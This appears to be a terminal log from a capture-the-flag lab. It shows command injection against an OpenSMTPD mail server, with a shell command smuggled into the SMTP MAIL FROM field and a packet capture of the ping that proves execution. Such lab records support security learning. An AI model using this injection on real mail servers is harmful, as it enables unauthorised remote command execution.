 ❯ proxychains telnet 10.241.251.113 25 2>/dev/null
ProxyChains-3.1 (http://proxychains.sf.net)
Trying 10.241.251.113...
Connected to 10.241.251.113.
Escape character is '^]'.
220 smtp.realcorp.htb ESMTP OpenSMTPD
HELO lanz.c
250 smtp.realcorp.htb Hello lanz.c [10.241.251.1], pleased to meet you
MAIL FROM:<;ping -c 1 10.10.14.138;sh>
250 2.0.0 Ok
RCPT TO:<j.nakazawa@realcorp.htb>
250 2.1.5 Destination address valid: Recipient ok
DATA
354 Enter mail, end with "." on a line by itself
Subject: Te matie

Lore
.
250 2.0.0 5e121cc0 Message accepted for delivery
❯ tshark -i tun0 -Y "icmp" 2>/dev/null
38 43.335523138 10.10.10.224 → 10.10.14.138 ICMP 84 Echo (ping) request  id=0x000f, seq=1/256, ttl=62
39 43.335564696 10.10.14.138 → 10.10.10.224 ICMP 84 Echo (ping) reply    id=0x000f, seq=1/256, ttl=64 (request in 38)